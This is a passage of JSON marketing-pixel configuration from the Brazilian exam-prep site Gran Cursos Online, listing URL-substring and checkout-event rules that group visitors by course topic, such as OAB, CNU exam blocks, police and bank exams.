Processo-do-Trabalho"}},{"url":{"i_contains":"trabalho"}},{"url":{"i_contains":"trabalhista"}}]},{"url":{"i_contains":""}}]},"id":"7147131078638125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-fiscal"}},{"url":{"i_contains":"gestao-tributaria"}},{"url":{"i_contains":"gestao-fiscal-e-tributaria"}},{"url":{"i_contains":"tributaria"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"tributario"}}]},{"url":{"i_contains":""}}]},"id":"5067877789946164"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/residencia-fesfsus-fiocruz-fundacao-estatal-saude-da-familia-bahia"}},{"url":{"i_contains":"fiocruz"}},{"url":{"i_contains":"\/edital-residencia-fesf-fiocruz\/"}}]},{"url":{"i_contains":""}}]},"id":"4534228023279632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline.com.br\/"}},{"url":{"i_contains":"pos.grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"4558389217571670"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pos-graduacao"}},{"url":{"i_contains":"pos.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6613103092096941"},{"rule":{"and":[{"or":[{"url":{"i_contains":"direito-penal"}},{"url":{"i_contains":"penal"}},{"url":{"i_contains":"processo-penal"}}]},{"url":{"i_contains":""}}]},"id":"4560435724021695"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"urgencia"}},{"url":{"i_contains":"emergencia"}}]},{"url":{"i_contains":""}}]},"id":"4376237049162485"},{"rule":{"and":[{"or":[{"url":{"i_contains":"controladoria-publica"}},{"url":{"i_contains":"controladoria"}}]},{"url":{"i_contains":""}}]},"id":"6055858507818119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seguran\u00e7a-da-informa\u00e7\u00e3o"}},{"url":{"i_contains":"seguranca-da-informacao"}},{"url":{"i_contains":"informacao"}},{"url":{"i_contains":"tecnologia"}}]},{"url":{"i_contains":""}}]},"id":"5045361192144002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"gestao-publica"}},{"url":{"i_contains":"gestao"}}]},{"url":{"i_contains":""}}]},"id":"4182272228562142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"4401290333256931"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5399312790138646"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"assinatura-oab-ate-passar"}},{"url":{"i_contains":"exame-da-ordem"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-da-oab"}},{"url":{"i_contains":"exame-oab"}}]},{"url":{"i_contains":""}}]},"id":"25315700424788117"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_category":{"=":"Assinatura Ilimitada"}}]}]},"id":"23994692120215963"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-residencia-multiprofissional"}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"residencias"}},{"url":{"i_contains":"saude-residencias"}}]},{"url":{"i_contains":""}}]},"id":"9584170231673359"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bb-banco-do-brasil "}},{"url":{"i_contains":"bb"}},{"url":{"i_contains":"banco-do-brasil"}}]},{"url":{"i_contains":""}}]},"id":"9901467619883412"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pm-to"}},{"url":{"i_contains":"pmto"}},{"url":{"i_contains":"policia-militar-do-estado-do-tocantins"}}]},{"url":{"i_contains":""}}]},"id":"8598502343585483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tce-sp"}},{"url":{"i_contains":"tribunal-de-contas-do-estado-de-sao-paulo"}},{"url":{"i_contains":"tribunal-de-contas"}}]},{"url":{"i_contains":""}}]},"id":"8839869562780960"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-exame-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-exame-cfc"}},{"url":{"i_contains":"cfc"}}]},{"url":{"i_contains":""}}]},"id":"28732068776439306"},{"rule":{"and":[{"or":[{"url":{"i_contains":"marinha"}},{"url":{"i_contains":"marinheiros"}},{"url":{"i_contains":"eam"}},{"url":{"i_contains":"aspirantes"}}]},{"url":{"i_contains":""}}]},"id":"10040921919274031"},{"rule":{"and":[{"or":[{"url":{"i_contains":"hemominas"}}]},{"url":{"i_contains":""}}]},"id":"24115660344689854"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso-embrapa"}},{"url":{"i_contains":"\/embrapa"}}]},{"url":{"i_contains":""}}]},"id":"9471162692919805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"assinatura-oab-ate-passar"}}]},{"url":{"i_contains":""}}]},"id":"9132235903524451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mpu"}},{"url":{"i_contains":"ministerio-publico-da-uniao"}},{"url":{"i_contains":"concurso-ministerio-publico-da-uniao"}}]},{"url":{"i_contains":""}}]},"id":"9593578224089438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/confirmacao"}}]},{"url":{"i_contains":""}}]},"id":"9242434552538027"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"9935068839839937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"assinatura-ilimitada"}}]},{"url":{"i_contains":""}}]},"id":"28066592182988404"},{"rule":{"and":[{"or":[{"url":{"i_contains":"questoes"}}]},{"url":{"i_contains":""}}]},"id":"9464985140187964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-correios\/"}}]},{"url":{"i_contains":""}}]},"id":"8855393444540233"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"8709560875830360"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cnu"}},{"url":{"i_contains":"concurso-nacional-unificado"}}]},{"url":{"i_contains":""}}]},"id":"9315532968466532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"8525824574194797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/correios"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-correios"}}]},{"url":{"i_contains":""}}]},"id":"8347927941971843"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"content_name":{"i_contains":"Vital\u00edcia"}}]}]},"id":"8859382327406562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/assinatura-ilimitada-vitalicia\/"}}]},{"url":{"i_contains":""}}]},"id":"8539514176133652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"grancursosonline.com.br\/assinatura-ilimitada?planos=acesso-vitalicio"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-ilimitada?planos=acesso-vitalicio#abas-novo-layout"}}]},{"url":{"i_contains":""}}]},"id":"8172347589559675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos-exceto-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-conhecimentos-gerais-para-todos-os-blocos-exceto-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-sprint-rumo-a-aprovacao-cnu-bloco-8"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-propostas-de-temas-e-abordagens-para-o-cnu-bloco-8"}}]},{"url":{"i_contains":""}}]},"id":"7833778390052424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-7"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-7"}}]},{"url":{"i_contains":""}}]},"id":"27277166891874133"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-o-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-6"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-6"}}]},{"url":{"i_contains":""}}]},"id":"8040900632635883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-5"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-5"}}]},{"url":{"i_contains":""}}]},"id":"7746682028791288"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/intensivao-turbinado-para-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/sprint-final-para-concurso-nacional-unificado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-sprint-rumo-a-aprovacao-cnu-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-4"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-4"}}]},{"url":{"i_contains":""}}]},"id":"8706484362713571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-3"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-3"}}]},{"url":{"i_contains":""}}]},"id":"7930948346953810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-2"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-2"}}]},{"url":{"i_contains":""}}]},"id":"8281030368588376"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/revisao-final-para-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/curso-gratuito-concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/edital-verticalizado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/e-book-modo-turbo-cnu-revisao-intensiva-por-questoes-comentadas-bloco-1"}},{"url":{"i_contains":"https:\/\/concursos.grancursosonline.com.br\/gran-vade-mecum-cnu-concurso-publico-nacional-unificado-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/concurso-nacional-unificado-cnu-bloco-1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/conhecimentos-especificos-para-concurso-nacional-unificado-cnu-bloco-1"}}]},{"url":{"i_contains":""}}]},"id":"8352002874857160"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso-nacional-unificado\/"}}]},{"url":{"i_contains":""}}]},"id":"7704933999603998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8302043199859465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}},{"url":{"i_contains":"exame-ordem"}},{"url":{"i_contains":"exame-de-ordem"}},{"url":{"i_contains":"exame-oab"}},{"url":{"i_contains":"exame-da-ordem"}}]},{"url":{"i_contains":""}}]},"id":"7989603814411351"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinatura-oab-ate-passar"}}]},{"url":{"i_contains":""}}]},"id":"7862126877209370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/editorias\/oab\/"}}]},{"url":{"i_contains":""}}]},"id":"26068322176145688"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/?s=oab"}}]},{"url":{"i_contains":""}}]},"id":"8124228260955668"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"25904397225841630"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"7676137845774420"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"8718514171498277"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurseiro-iniciante-concursos-legislativos-carreira"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concursos-legislativos\/"}}]},{"url":{"i_contains":""}}]},"id":"26163844029873405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/cfc.grancursosonline.com.br\/"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/exame-de-suficiencia-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/treinamento-intensivo-para-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/2-simulado-exame-cfc"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/1-simulado-exame-cfc"}}]},{"url":{"i_contains":""}}]},"id":"7868530416537182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cvm-comissao-de-valores-mobiliarios"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-cvm"}}]},{"url":{"i_contains":""}}]},"id":"8176812795684996"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.facebook.com\/grancursosonline"}}]},{"url":{"i_contains":""}}]},"id":"8286661788027841"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.instagram.com\/grancursosonline\/"}}]},{"url":{"i_contains":""}}]},"id":"7853876114693113"},{"rule":{"and":[{"or":[{"url":{"i_contains":"curso\/analise-e-desenvolvimento-de-sistemas"}},{"url":{"i_contains":"curso\/ciencia-da-computacao"}},{"url":{"i_contains":"curso\/banco-de-dados"}},{"url":{"i_contains":"curso\/ciencia-de-dados"}},{"url":{"i_contains":"curso\/defesa-cibernetica"}},{"url":{"i_contains":"curso\/engenharia-de-software"}},{"url":{"i_contains":"curso\/gestao-da-tecnologia-da-informacao"}},{"url":{"i_contains":"curso\/licenciatura-ciencia-computacao"}},{"url":{"i_contains":"curso\/redes-de-computadores"}},{"url":{"i_contains":"curso\/seguranca-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"7195025907286759"},{"rule":{"and":[{"or":[{"url":{"i_contains":"faculdade.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"6862943403806196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"militar"}},{"url":{"i_contains":"policial"}},{"url":{"i_contains":"militares"}},{"url":{"i_contains":"policiais"}}]},{"url":{"i_contains":""}}]},"id":"7179527685477698"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Gran Faculdade"}},{"url":{"i_contains":"Gradua\u00e7\u00e3o"}},{"url":{"i_contains":"grancursosonline"}},{"url":{"i_contains":"tecn\u00f3logo"}},{"url":{"i_contains":"cursos"}}]},{"url":{"i_contains":""}}]},"id":"7212775292143960"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Ci\u00eancia de Dados"}},{"url":{"i_contains":"Gest\u00e3o da Tecnologia da Informa\u00e7\u00e3o"}},{"url":{"i_contains":"ti"}},{"url":{"i_contains":"tecnologia"}},{"url":{"i_contains":"desenvolvimento de sistema"}},{"url":{"i_contains":"ci\u00eancia da computa\u00e7\u00e3o"}}]},{"url":{"i_contains":""}}]},"id":"7070814146364268"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"7973520562676424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bnb"}}]},{"url":{"i_contains":""}}]},"id":"7598521036865237"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"7326880720760819"},{"rule":{"and":[{"or":[{"url":{"i_contains":"caixa-economica-federal"}},{"url":{"i_contains":"cef"}}]},{"url":{"i_contains":""}}]},"id":"6713458392091676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"7473765822667504"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bacen"}}]},{"url":{"i_contains":""}}]},"id":"7526768237375525"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/exame-nacional-da-magistratura"}},{"url":{"i_contains":"\/cursos\/por-concurso\/enam-exame-nacional-da-magistratura-2024"}}]},{"url":{"i_contains":""}}]},"id":"7272592136138611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia"}}]},{"url":{"i_contains":""}}]},"id":"7035388276574348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/pos.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"24250779354569853"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-sp"}}]},{"url":{"i_contains":""}}]},"id":"7057669074325612"},{"rule":{"and":[{"or":[{"url":{"i_contains":"seap-go-secretaria-de-estado-de-seguranca-publica-e-administracao-penitenciaria"}},{"url":{"i_contains":"policia-penal-go"}}]},{"url":{"i_contains":""}}]},"id":"7071027472910299"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sptc-go-superintendencia-policia-cientifica-do-estado-do-goias-perito-criminal-3-classe"}},{"url":{"i_contains":"sptc-go-superintendencia-da-policia-tecnico-cientifica-do-estado-do-goias"}}]},{"url":{"i_contains":""}}]},"id":"6439510919468851"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-es"}}]},{"url":{"i_contains":""}}]},"id":"6916882031669284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-es-tribunal-de-justica-do-estado-do-espirito-santo"}},{"url":{"i_contains":"tj-es-tribunal-de-justica-do-estado-do-espirito-santo-juiz-substituto-pos-edital"}}]},{"url":{"i_contains":""}}]},"id":"24717560597843545"},{"rule":{"and":[{"or":[{"url":{"i_contains":"PMERJ"}}]},{"url":{"i_contains":""}}]},"id":"6388726467889645"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pmsc"}},{"url":{"i_contains":"pm-sc"}}]},{"url":{"i_contains":""}}]},"id":"6488639044535837"},{"rule":{"and":[{"or":[{"url":{"i_contains":"carreira\/policial"}}]},{"url":{"i_contains":""}}]},"id":"9689245737813949"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/bancaria"}}]},{"url":{"i_contains":""}}]},"id":"6262504433803798"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/bbts-banco-do-brasil-tecnologia-servicos-s-a-tecnico-perfil-interno"}}]},{"url":{"i_contains":""}}]},"id":"9771629206211611"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf1-juiz"}},{"url":{"i_contains":"trf-1"}}]},{"url":{"i_contains":""}}]},"id":"6013664202072435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba-tribunal-de-justica-da-bahia-tecnico-judiciario-area-administrativa"}},{"url":{"i_contains":"tj-ba-tribunal-de-justica-do-estado-da-bahia-conhecimentos-especificos-para-o-cargo-de-tecnico-judiciario-escrevente-de-cartorio-pos-edital"}}]},{"url":{"i_contains":""}}]},"id":"6798899406800742"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"6618736014840929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunais"}}]},{"url":{"i_contains":""}}]},"id":"9891188664239593"},{"rule":{"and":[{"or":[{"url":{"i_contains":"trf1-juiz"}},{"url":{"i_contains":"trf-1"}}]},{"url":{"i_contains":""}}]},"id":"6765769486807443"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tj-ba"}}]},{"url":{"i_contains":""}}]},"id":"9690095694398936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"serpro"}}]},{"url":{"i_contains":""}}]},"id":"6133143840120676"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tecnologia-da-informacao"}}]},{"url":{"i_contains":""}}]},"id":"9575291539179878"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pc-al"}}]},{"url":{"i_contains":""}}]},"id":"6269583109799522"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-sc"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-rn-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-pi"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-am-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado-inscricoes-prorrogadas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-al-inscricoes-reabertas"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-delegado-al-novo-cronograma-breve"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pc-al-delegado-adiado-para-aumento-de-vagas"}}]},{"url":{"i_contains":""}}]},"id":"6268072426625203"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pgdf-procuradoria-geral-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"5959197497518165"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pge-rj-procuradoria-geral-do-estado-do-rio-de-janeiro"}}]},{"url":{"i_contains":""}}]},"id":"9477363525667436"